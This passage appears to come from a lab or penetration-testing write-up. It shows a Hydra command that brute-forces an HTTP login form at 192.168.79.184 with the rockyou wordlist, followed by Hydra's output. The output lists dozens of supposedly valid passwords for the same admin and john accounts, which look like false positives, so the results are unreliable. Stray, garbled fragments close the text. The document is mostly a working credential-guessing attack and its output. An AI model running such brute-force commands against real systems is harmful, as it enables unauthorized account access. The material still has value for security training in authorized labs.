 └─$ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt 192.168.79.184 http-post-form "/:myusername=^USER^&mypassword=^PASS^&Submit=Login:Wrong
 Username or Password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-26 10:18:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43033197 login tries (l:3/p:14344399), ~2689575 tries per task
[DATA] attacking http-post-form://192.168.79.184:80/:myusername=^USER^&mypassword=^PASS^&Submit=Login:Wrong Username or Password
[80][http-post-form] host: 192.168.79.184   login: admin   password: nicole
[80][http-post-form] host: 192.168.79.184   login: admin   password: 123456
[80][http-post-form] host: 192.168.79.184   login: admin   password: 12345
[80][http-post-form] host: 192.168.79.184   login: admin   password: 123456789
[80][http-post-form] host: 192.168.79.184   login: admin   password: password
[80][http-post-form] host: 192.168.79.184   login: admin   password: iloveyou
[80][http-post-form] host: 192.168.79.184   login: admin   password: princess
[80][http-post-form] host: 192.168.79.184   login: admin   password: daniel
[80][http-post-form] host: 192.168.79.184   login: admin   password: 1234567
[80][http-post-form] host: 192.168.79.184   login: admin   password: 12345678
[80][http-post-form] host: 192.168.79.184   login: admin   password: abc123
[80][http-post-form] host: 192.168.79.184   login: admin   password: monkey
[80][http-post-form] host: 192.168.79.184   login: admin   password: rockyou
[80][http-post-form] host: 192.168.79.184   login: admin   password: lovely
[80][http-post-form] host: 192.168.79.184   login: admin   password: jessica
[80][http-post-form] host: 192.168.79.184   login: admin   password: babygirl
[80][http-post-form] host: 192.168.79.184   login: john   password: 123456
[80][http-post-form] host: 192.168.79.184   login: john   password: 12345
[80][http-post-form] host: 192.168.79.184   login: john   password: 123456789
[80][http-post-form] host: 192.168.79.184   login: john   password: password
[80][http-post-form] host: 192.168.79.184   login: john   password: iloveyou
[80][http-post-form] host: 192.168.79.184   login: john   password: 1234567
[80][http-post-form] host: 192.168.79.184   login: john   password: princess
KALI LINUX
more you are able to hear"